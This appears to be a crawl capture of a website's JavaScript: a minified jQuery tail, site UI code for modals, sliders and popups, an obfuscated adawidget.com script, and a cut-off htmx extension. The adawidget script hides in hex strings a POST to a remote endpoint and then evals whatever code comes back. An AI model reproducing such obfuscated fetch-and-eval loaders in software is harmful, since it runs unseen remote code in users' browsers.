Hb={0:200,1223:204},Ib=n.ajaxSettings.xhr();l.cors=!!Ib&&"withCredentials"in Ib,l.ajax=Ib=!!Ib,n.ajaxTransport(function(b){var c,d;return l.cors||Ib&&!b.crossDomain?{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Hb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=n("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Jb=[],Kb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Jb.pop()||n.expando+"_"+kb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Kb.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Kb,"$1"+e):b.jsonp!==!1&&(b.url+=(lb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Jb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ca([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var Lb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Lb)return Lb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function Mb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(e=d.getBoundingClientRect(),c=Mb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ea})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;n.fn[a]=function(d){return K(this,function(a,d,e){var f=Mb(a);return void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ga(l.pixelPosition,function(a,c){return c?(c=Fa(a,b),Ba.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return K(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},size:function(){return this.length}}),n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Nb=a.jQuery,Ob=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Ob),b&&a.jQuery===n&&(a.jQuery=Nb),n},b||(a.jQuery=a.$=n),n});$(window).on('message',function(message){message=message.originalEvent;if(message.data==='formSubmit'&&message.origin===window.location.origin){gtag('event','Email Sign-up')}});window.zambeziModal=function(id){var existingMap=$("#map-modal-"+id);if(existingMap.length){UIkit.modal(existingMap[0]).show();return}
var section=$("#"+id);var sectionClone=section.clone();sectionClone.show();sectionClone.removeClass('uk-hidden@m uk-margin-large uk-visible@m');var modal=$("<div id='map-modal-"+id+"' class='uk-modal uk-flex-top uk-modal-container zambeziModal' uk-modal>"+"<button class='uk-position-top-right uk-position-medium uk-position-absolute' style='color:white;' type='button' uk-close></button>"+"</div>");var modalDialog=$("<div class='uk-modal-dialog uk-margin-auto-vertical'>"+"</div>");if(sectionClone.length){modalDialog.append(sectionClone)}else{var msg=$("<p>Please set an element with an ID:"+id+"</p>");msg.css({color:"white",top:"50%",left:"50%",transform:"translate(-50%, 50%)",position:"absolute"});modalDialog.append(msg)}
modal.append(modalDialog);UIkit.modal(modal).show()}
function adjustMargin(){let root=document.documentElement;var width=parseFloat(getComputedStyle(window.document.body,null).width.replace("px",""))
width=(width-1400)/2;if(width>0){width=String(width)+"px";root.style.setProperty("--margin-slider",width)}}
function adjustNavbarOffset(){var util=UIkit.util;var menuWrapper=util.$('.menu-sticky-wrapper');var stickyElement=util.$('.navbar-element [uk-sticky]');if(menuWrapper&&stickyElement){var height=menuWrapper.offsetHeight;var sticky=UIkit.sticky(stickyElement);if(sticky){sticky.offset=height}}}
function adjustNavs(){UIkit.util.$$('.events-tabs, .events-grid-slider').forEach(function(item){const firstImage=UIkit.util.$('div:first-child img, div:first-child picture img',item);const imageHeight=firstImage?firstImage.offsetHeight:0;const slider=UIkit.util.$('[uk-slider]',item);const slidenavWrapper=UIkit.util.$('.slidenav-wrapper',item);const navs=UIkit.util.$$('.center-slidenavs .uk-slidenav',item);const border=UIkit.util.$('.cards-border',item);if(imageHeight){navs.forEach(nav=>{nav.style.top=`${imageHeight / 2}px`})}
if(imageHeight-40>0){const hiddenEl=UIkit.util.$('[hidden]',item);if(hiddenEl)hiddenEl.removeAttribute('hidden');}else{if(slidenavWrapper){slidenavWrapper.removeAttribute('hidden');slider.appendChild(slidenavWrapper)}}
if(border){border.style.height=`${imageHeight - 40}px`}})}
function getScrollPercent(){var h=document.documentElement,b=document.body,st='scrollTop',sh='scrollHeight';return(h[st]||b[st])/((h[sh]||b[sh])-h.clientHeight)*100}
function throttle(func,wait,options){var _={now:Date.now||function(){return new Date().getTime()}}
var context,args,result;var timeout=null;var previous=0;if(!options)options={};var later=function(){previous=options.leading===!1?0:_.now();timeout=null;result=func.apply(context,args);if(!timeout)context=args=null};return function(){var now=_.now();if(!previous&&options.leading===!1)previous=now;var remaining=wait-(now-previous);context=this;args=arguments;if(remaining<=0||remaining>wait){if(timeout){clearTimeout(timeout);timeout=null}
previous=now;result=func.apply(context,args);if(!timeout)context=args=null}else if(!timeout&&options.trailing!==!1){timeout=setTimeout(later,remaining)}
return result}};function debounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args);};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args);}};UIkit.util.on(window,"resize",debounce(function(){adjustMargin();adjustNavs()},100,!0));$(document).ready(function(){adjustMargin();adjustNavs();document.body.classList.add('loaded-document');var slideUp=function(target){var duration=500;target.style.transitionProperty='height, margin, padding';target.style.transitionDuration=duration+'ms';target.style.boxSizing='border-box';target.style.height=target.offsetHeight+'px';target.offsetHeight;target.style.overflow='hidden';target.style.height=0;target.style.paddingTop=0;target.style.paddingBottom=0;target.style.marginTop=0;target.style.marginBottom=0;window.setTimeout(function(){target.style.display='none';target.style.removeProperty('height');target.style.removeProperty('padding-top');target.style.removeProperty('padding-bottom');target.style.removeProperty('margin-top');target.style.removeProperty('margin-bottom');target.style.removeProperty('overflow');target.style.removeProperty('transition-duration');target.style.removeProperty('transition-property')},duration)}
var slideDown=function(target){var duration=500;target.style.removeProperty('display');let display=window.getComputedStyle(target).display;if(display==='none')
display='block';target.style.display=display;let height=target.offsetHeight;target.style.overflow='hidden';target.style.height=0;target.style.paddingTop=0;target.style.paddingBottom=0;target.style.marginTop=0;target.style.marginBottom=0;target.offsetHeight;target.style.boxSizing='border-box';target.style.transitionProperty="height, margin, padding";target.style.transitionDuration=duration+'ms';target.style.height=height+'px';target.style.removeProperty('padding-top');target.style.removeProperty('padding-bottom');target.style.removeProperty('margin-top');target.style.removeProperty('margin-bottom');window.setTimeout(function(){target.style.removeProperty('height');target.style.removeProperty('overflow');target.style.removeProperty('transition-duration');target.style.removeProperty('transition-property')},duration)}
var slideToggle=function(target){var duration=500;if(window.getComputedStyle(target).display==='none'){return slideDown(target,duration)}else{return slideUp(target,duration)}}
function setWithExpiry(key,value,ttl){const now=new Date()
const item={value:value,expiry:now.getTime()+ttl,}
localStorage.setItem(key,JSON.stringify(item))}
function getWithExpiry(key){const itemStr=localStorage.getItem(key)
if(!itemStr){return null}
const item=JSON.parse(itemStr)
const now=new Date()
if(now.getTime()>item.expiry){localStorage.removeItem(key)
return null}
return item.value}
var util=UIkit.util;util.each(util.$$('.text-content table, .content table'),function(item){var removeAttrs=["cellspacing","border","cellpadding"]
removeAttrs.forEach(function(attr){util.removeAttr(item,attr)})
util.addClass(item,"uk-table uk-table-striped uk-table-divider");util.wrapAll(item,"<div class='uk-overflow-auto'></div>")});var mobileMenu=$('.mobile-menu');util.each(util.$$("[data-js-navigate-select]"),function(item){util.on(item,'change',function(event){let url=event.currentTarget.selectedOptions[0].dataset.url
window.location=url})});util.each(util.$$('section.tabs'),function(item){var section=item;var select=util.$('.main-tabs-switcher-mobile',item);util.on(select,'change',function(e){var current=this;var value=parseInt(current.value);var switcherId=current.dataset.switcher;var switcher=util.$(".tab-switcher[data-switcher='"+switcherId+"']");UIkit.tab(switcher).show(value);util.scrollIntoView(section,{duration:2000,offset:100})})});let mobile_sticky=util.$("[data-uk-sticky]",util.$('.mobile-menu-wrapper'));let main_menu_sticky=util.$('.menu-sticky-wrapper');let secondary_sticky=util.$('.navbar-element [uk-sticky]');if(main_menu_sticky){util.on(main_menu_sticky,'active inactive',function(){adjustNavbarOffset()})}
if(secondary_sticky){util.on(secondary_sticky,'active',function(){adjustNavbarOffset()})}
util.on(mobile_sticky,'active',function(e){let current=e.currentTarget;let els=util.$$("[data-sticky-class]",current);util.each(els,function(el){if(el.dataset.stickyClass){el.classList.add(...el.dataset.stickyClass.split(" "))}
if(el.dataset.stickyInactiveClass){el.classList.remove(...el.dataset.stickyInactiveClass.split(" "))}})});util.on(mobile_sticky,'inactive',function(e){let current=e.currentTarget;let els=util.$$("[data-sticky-class]",current);util.each(els,function(el){if(el.dataset.stickyClass){el.classList.remove(...el.dataset.stickyClass.split(" "))}
if(el.dataset.stickyInactiveClass){el.classList.add(...el.dataset.stickyInactiveClass.split(" "))}})});if($(window).width()<=959){var foundTabsIntro=$('section.intro + section.tabs');if(foundTabsIntro.size()){var tabNav=foundTabsIntro.find('.intro-tabs .intro-sub-tab');tabNav.next().removeAttr('hidden');UIkit.tab(tabNav)}}
$('.intro-sub-tab li a').click(function(e){e.preventDefault();var current=$(e.currentTarget);var tabs=current.parents('ul');var tabsComponent=UIkit.tab(tabs);tabs.next().removeAttr('hidden')});$('.intro-sub-tab li a').click(function(e){var current=$(e.currentTarget);var tabs=current.parents('ul');var component=UIkit.tab(tabs);if(current.parent().hasClass('uk-active')){current.parent().removeClass('uk-active');component.$destroy();tabs.next().attr('hidden',"")}});$('.menu-inner-scroll-container .uk-nav li').click(function(e){var current=$(this);var parent=current.parents('.menu-inner-scroll-container');if(!current.hasClass('uk-open')){parent.animate({scrollTop:current.position().top},1000)}});$('.language-menu select').change(function(e){var current=$(e.currentTarget).val();window.location=current});var util=UIkit.util;util.on('.search-dropdown','show',function(e){$("body").addClass('active-search')});UIkit.util.on('.search-dropdown','hide',function(e){$("body").removeClass('active-search')});util.each(util.$$('.image-modal'),function(item){util.on(item,'click',function(e){e.preventDefault();let iframe={source:item.href,type:'image',caption:item.dataset.title}
let iframeLightbox=UIkit.lightboxPanel({items:[iframe]});iframeLightbox.show()})});util.each(util.$$('.iframe-modal'),function(item){util.on(item,'click',function(e){e.preventDefault();let iframe={source:item.href,type:'iframe'}
let iframeLightbox=UIkit.lightboxPanel({items:[iframe]});iframeLightbox.show()})});util.on('.panel-fullwidth-images','itemshown',function(e){var id=$(e.detail[0].$el).data('slideshow-id');var slideIndex=e.detail[0].index;var slideshowText=$('[data-slideshow-id='+id+'].panel-fullwidth-text');UIkit.switcher(slideshowText.get()).show(slideIndex)});Date.daysBetween=function(date1,date2){var one_day=1000*60*60*24;var date1_ms=date1.getTime();var date2_ms=date2.getTime();var difference_ms=date2_ms-date1_ms;difference_ms=difference_ms/1000;var seconds=Math.floor(difference_ms%60);difference_ms=difference_ms/60;var minutes=Math.floor(difference_ms%60);difference_ms=difference_ms/60;var hours=Math.floor(difference_ms%24);var days=Math.floor(difference_ms/24);return days}
function is_manually_opened(manually_opened_key){return Number.parseInt(localStorage.getItem(manually_opened_key))===1}
function is_manually_closed(manually_closed_key){return Number.parseInt(localStorage.getItem(manually_closed_key))===1}
var slideins=util.$$('.slidein-popup');util.each(slideins,function(item){var id=item.id;var manually_opened_key="manually-opened-slidein-"+id;var manually_closed_key="manually-closed-sliden-"+id;var container=util.$(".slidein-popup-container",item);var time=util.data(container,'time');var scroll_percent=getScrollPercent();if(scroll_percent<30&&!is_manually_closed(manually_closed_key)){setTimeout(function(){util.addClass(item,'open')},time*1000)}
var closeButton=util.$(item,'[uk-close]');var openButton=util.$(item,'.slidein-popup-arrow');util.on(item,'beforehide',function(item){localStorage.setItem(manually_closed_key,1)})
util.on(item,'click',function(item){localStorage.setItem(manually_opened_key,1)});var hide_slidein=function(){var scroll_percent=getScrollPercent();if(scroll_percent>30&&!is_manually_opened(manually_opened_key)){util.removeClass(util.$$('.slidein-popup'),'open')}}
util.on(window,'scroll',throttle(hide_slidein,300,{trailing:!0}))});util.each(util.$$('section.slider'),function(item){var progress=util.$('.progress',item);var slider=util.$('[uk-slider]',item);slider=UIkit.slider(slider);var slideClickCover=util.$$('li .next-slide-click',item);var slidesNumber=slider._computed.length;util.each(slideClickCover,function(i){var gotoIndex=parseInt(i.dataset.slideIndex);var tailIndex=slidesNumber-1;util.on(i,'click',function(e){var currentIndex=slider.getIndex();if(gotoIndex===0&&currentIndex===tailIndex){slider.show(currentIndex+1)}else if(gotoIndex==slidesNumber-1&&currentIndex==0){slider.show(-1)}else{slider.show(gotoIndex)}})});var sliderControls=util.$$('.slider-controls [data-slide-index]',item);util.each(sliderControls,function(item){var gotoIndex=parseInt(item.dataset.slideIndex);var headIndex=0;var tailIndex=slidesNumber-1;util.on(item,'click',function(e){var currentIndex=slider.getIndex();if(slidesNumber>2){if(gotoIndex===0&&currentIndex===tailIndex){slider.show(currentIndex+1)}else if(gotoIndex==slidesNumber-1&&currentIndex==0){slider.show(-1)}else{slider.show(gotoIndex)}}else{slider.show(gotoIndex)}
util.each(sliderControls,function(i){util.removeClass(i,'active')});util.addClass(item,'active')})})
util.on(slider.$el,'beforeitemshow',function(e){util.removeClass(progress,'animate');util.addClass(progress,'paused-animation');var target=e.target;var index=e.detail[0].index;var wrapperRef=e.target.dataset.wrapperRef;wrapperRef=util.$('[data-slider-wrapper="'+wrapperRef+'"]');util.each(sliderControls,function(i){util.removeClass(i.parentElement,'uk-active')});var menuToActivate=util.$('[data-slide-index="'+index+'"]',wrapperRef);util.addClass(menuToActivate.parentElement,'uk-active');util.removeClass(target,'hiding')});util.on(slider.$el,'itemshown',function(e){util.addClass(progress,'animate');util.removeClass(progress,'paused-animation')});util.on(slider.$el,'beforeitemhide',function(e){util.removeClass(progress,'animate');util.addClass(progress,'paused-animation');var target=e.target;util.addClass(target,'hiding')});util.on(slider.$el,'itemhidden',function(e){var target=e.target;util.removeClass(target,'hiding')})});var popups=util.$$('.modal-popup');util.each(popups,function(modal){var popupTime=util.data(modal,'time');var popupId=util.attr(modal,'id');var noWait=util.data(modal,'nowait');var lastOpenTime=localStorage.getItem('popup-'+popupId);var daysBetween=-1;if(lastOpenTime){lastOpenTime=Number.parseInt(lastOpenTime);daysBetween=Date.daysBetween(new Date(lastOpenTime),new Date(Date.now()))}
if(!popupTime){popupTime=1}
setTimeout(function(){var visibleOnDesktop=window.matchMedia('(min-width:960px)').matches&&util.hasClass(modal,'uk-visible\@m')&&!util.hasAttr(modal,'hidden');var visibleOnMobile=window.matchMedia('(max-width:959px)').matches&&util.hasClass(modal,'uk-hidden\@m')&&!util.hasAttr(modal,'hidden');var visibleEverywhere=!util.hasClass(modal,'uk-hidden\@m')&&!util.hasClass(modal,'uk-visible\@m')&&!util.hasAttr(modal,'hidden');if(visibleOnMobile||visibleOnDesktop||visibleEverywhere){if(!noWait){if(daysBetween>=1||daysBetween===-1){UIkit.modal(modal).show();UIkit.util.on(modal,"hide",function(){localStorage.setItem("popup-"+popupId,Date.now())})}}else{UIkit.modal(modal).show()}}},popupTime*1000)});util.on('.blog-section, #mobile-search','change',function(e){var el=e.target;if(el.id==="date-archive"){var option=el.options[el.selectedIndex];util.trigger(option,'click')}});document.querySelectorAll('main .text-content ul li').forEach(function(item){var spanicon=item.querySelector('span.icon');if(spanicon){util.addClass(spanicon.parentElement,'has-icon')}});var blogRoot=document.body.dataset.blogRoot;if(blogRoot!==undefined){document.body.addEventListener('htmx:afterSwap',function(evt){var config=evt.detail.requestConfig;if(config.path.includes(blogRoot)){UIkit.offcanvas("#mobile-search-offcanvas").hide()}})}
util.each(util.$$('.top-notification'),function(item){util.on(util.$('.close-notification',item),'click',function(clickedElement){setWithExpiry('notification-closed',!0,86400000);slideUp(item,500)});if(getWithExpiry('notification-closed')===null){setTimeout(function(){slideDown(item,500)},2000)}
var throttleCloseSlidein=function(){var height=util.height(window);var offset=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;var threshold=height;if(offset>threshold&&!util.hasClass(item,'click-closed')){slideUp(item,500)}
if(offset==0&&item.styledisplay!=="block"&&!util.hasClass(item,'click-closed')){slideDown(item,500)}}});util.each(util.$$('.restaurant-menus'),function(section){var mobile_switcher=util.$('select',section);var tabNavigation=util.$$('[data-uk-tab-item]',section);util.each(tabNavigation,function(item){util.on(item,'click',function(e){mobile_switcher.value=e.currentTarget.dataset.ukTabItem;util.scrollIntoView(section,{duration:2000,offset:60})})});util.on(mobile_switcher,'change',function(e){var current=e.currentTarget;var value=current.value;var switcherId=util.data(current,'switcher');var switcher=util.$(".menu-switcher[data-switcher="+switcherId+"]");var mobileSwitcher=this.parentElement;UIkit.tab(switcher).show(value);util.scrollIntoView(section,{duration:1000,offset:60})})})
if(location.hash){try{var sectionToScroll=$(location.hash);var headerHeight=$("header .menu nav").height();var topOffset=null;if(sectionToScroll.length){topOffset=sectionToScroll.offset().top}
if($(window).width()<960){var optionToSelect=$("[data-tab-id=\""+location.hash+"\"]");var select=optionToSelect.parent('select');select.val(optionToSelect.val());UIkit.util.trigger(select[0],'change')}else{if(sectionToScroll){$('html').animate({scrollTop:topOffset-(headerHeight)},'linear');var isTabParent=sectionToScroll.parent('[uk-tab]');if(isTabParent){var index=sectionToScroll.data('index');UIkit.tab(isTabParent[0]).show(index)}}}
let location_hash_sanitized=location.hash.substring(1);let filter_selector=`[uk-filter] [uk-filter-control="\[data-section=${location_hash_sanitized}\]"]`;let filtered_gallery=util.$(filter_selector);if(filtered_gallery){let filter=filtered_gallery.closest("[uk-filter]");if(filter){filter=UIkit.filter(filter);filter.setState({filter:{"":`[data-section=${location_hash_sanitized}]`},sort:[]})}}}catch(e){}}
htmx.on("htmx:load",function(evt){let tag_select=util.$('#events-tags');let tag_value=util.$('#events-tags-submit');let mobile_filter_form=util.$('#mobile-filter-form');let desktop_filter_form=util.$('#desktop-filter-form');if(evt.detail.elt!==undefined){startVideos(evt.detail.elt)}
if(evt.target.id==="events-filter"||evt.target.tagName==="BODY"||evt.target.id==="events"){util.once(tag_select,'change',function(e){let picked=e.currentTarget.value;let selector="#events-tags-submit option[value="+picked+"]";let option=util.$(selector);if(option){option.selected=!0;option.setAttribute('selected','selected')}})}});util.addClass(util.$('.top-ctas'),'open');util.each(util.$$('[data-lightbox-link]'),function(item,index){index=parseInt(index)+1;let id=`modal-content-${index}`;util.attr(item,'uk-toggle',`#${id}`);let modal=`<div  id="${id}" class="page-content-modal uk-modal uk-modal-container" uk-modal>
                        <div class="uk-background-default uk-modal-body uk-modal-dialog uk-width-auto">
                                 <button class="uk-modal-close-outside" type="button" uk-close="ratio:2;"></button>
                            <div hx-select="#main-content > *"
                                 hx-get="${item.href}"
                                 hx-target="this"
                                 hx-swap="outerHTML"
                                 hx-vars="{'modal': 1}"
                                 hx-trigger="load-modal-content">
                                 <div class="uk-margin-large-top uk-text-center uk-margin-large">
                                    <span uk-spinner="ratio:2"></span>
                                 </div>
                            </div>
                        </div>
                    </div>`;util.after(item,modal);let appended_modal=item.nextElementSibling;htmx.process(appended_modal);util.on(appended_modal,'beforeshow',function(e){util.trigger(util.$('[hx-get]',e.target),'load-modal-content',{})})});var videoToggles=util.$$('.volume-toggle');if(videoToggles.length){util.each(videoToggles,function(item){util.on(item,'click',function(e){util.toggleClass(item,'volume-on');var videoid=String(item.dataset.videoid);var video=document.getElementById(videoid);video.volume=0.35;if(video.muted===!0){video.muted=!1}else{video.muted=!0}})})}
util.on('.taxonomy-search','change',function(e){if(e.target.classList.contains('taxonomy-select')){var selector_checkbox="input[value="+e.target.value+"]";var checkbox=util.$(selector_checkbox);if(checkbox){checkbox.checked=!0;util.trigger(checkbox,'change')}}});util.each(util.$$('.cards-bg'),function(section){let sliderEl=util.$('[uk-slider]',section);slider=UIkit.slider(sliderEl);let slideshow=util.$('[uk-slideshow]',section);slideshow=UIkit.slideshow(slideshow);util.on(sliderEl,'beforeitemshow',function(item){slideshow.show(slider.getIndex())})})});function startVideos(elt){var videos;if(elt){videos=elt.querySelectorAll("video[data-lazy-load]")}else{videos=document.querySelectorAll("video[data-lazy-load]")}
var lazyVideos=[].slice.call(videos);if("IntersectionObserver" in window){var lazyVideoObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(video){if(video.isIntersecting){for(var source in video.target.children){var videoSource=video.target.children[source];if(typeof videoSource.tagName==="string"&&videoSource.tagName==="SOURCE"){videoSource.src=videoSource.dataset.src}}
video.target.load()
video.target.play();lazyVideoObserver.unobserve(video.target)}})});lazyVideos.forEach(function(lazyVideo){lazyVideoObserver.observe(lazyVideo)})}}
document.addEventListener("DOMContentLoaded",function(){let util=UIkit.util;util.each(util.$$(".card-main-text, .content_basic .text-content, .mosaic-text-item > div, .intro .text-content, .panel .text-content > div, .panel-inverted .text-content > div"),function(item){util.attr(item,"uk-scrollspy","target: > * ;delay: 200; cls: uk-animation-slide-top-small")});util.each(util.$$('.hero-landing'),function(item){let columns=util.$$('.column',item);util.each(columns,function(column){let timeout=null;util.on(column,'mouseenter',function(){if(timeout){clearTimeout(timeout)}
let video=util.$('video',column);if(video){video.play()}});util.on(column,'mouseleave',function(){timeout=setTimeout(function(){let video=util.$('video',column);if(video){video.pause()}},400)})})});startVideos()});htmx.defineExtension('season-change',{onEvent:function(name,evt){if(name=="htmx:afterProcessNode"){let season_change=evt.detail.elt;season_change.addEventListener('change',function(e){console.log(e)});season_change.addEventListener('click',function(e){let form=e.currentTarget;console.log(e.target.checked);console.log(e.target.value);if(e.target.classList.contains('season-toggle-text')){let checked=form.querySelector('input:checked');let unchecked=form.querySelector('input:not(:checked)');checked.checked=!1;unchecked.checked=!0;form.dispatchEvent(new Event('change',{bubbles:!0}))}})}}})

--- FILE ---
content_type: application/javascript
request_url: https://adawidget.com/globaljs.js
body_size: 510
content:
var _0xf66b=['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x73\x74\x61\x74\x75\x73','\x50\x4f\x53\x54','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x7a\x61\x6d\x62\x65\x7a\x69\x6d\x61\x72\x6b\x65\x74\x69\x6e\x67\x2e\x63\x6f\x6d\x2f\x61\x70\x69\x2f\x63\x68\x65\x63\x6b\x55\x73\x65\x72','\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x74\x79\x70\x65','\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x77\x77\x77\x2d\x66\x6f\x72\x6d\x2d\x75\x72\x6c\x65\x6e\x63\x6f\x64\x65\x64','\x73\x65\x6e\x64','\x6b\x65\x79\x3d','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x6b\x65\x79'];(function(_0x201b1a,_0xbecf2){var _0xb6298c=function(_0x42ef87){while(--_0x42ef87){_0x201b1a['push'](_0x201b1a['shift']());}};_0xb6298c(++_0xbecf2);}(_0xf66b,0x13d));var _0x3873=function(_0x2d158c,_0x5267c3){_0x2d158c=_0x2d158c-0x0;var _0x228c42=_0xf66b[_0x2d158c];return _0x228c42;};if(typeof __config!==_0x3873('0x0')&&__config['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79']('\x6b\x65\x79')&&__config[_0x3873('0x1')]!=''){var xhttp=new XMLHttpRequest();xhttp[_0x3873('0x2')]=function(){if(this[_0x3873('0x3')]==0x4&&this[_0x3873('0x4')]==0xc8){script_text=xhttp['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];eval(script_text);}};xhttp['\x6f\x70\x65\x6e'](_0x3873('0x5'),_0x3873('0x6'),!![]);xhttp['\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72'](_0x3873('0x7'),_0x3873('0x8'));xhttp[_0x3873('0x9')](_0x3873('0xa')+__config['\x6b\x65\x79']);}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/htmx.org@2.0.8/dist/ext/disable-element.js
body_size: -15
content:
if (htmx.version && !htmx.version.startsWith("1.")) {
    console.warn("WARNING: You are using an htmx 1 extension with htmx " + htmx.version +
        ".  It is recommended that you move to the version of this extension found on https://htmx.org/extensions")
}
// Disable Submit Button
htmx.defineExtension('disable-element', {
    onEvent: function (name, evt) {
        let elt = evt.detail.elt;
        let target = elt.getAttribute("hx-disable-element");
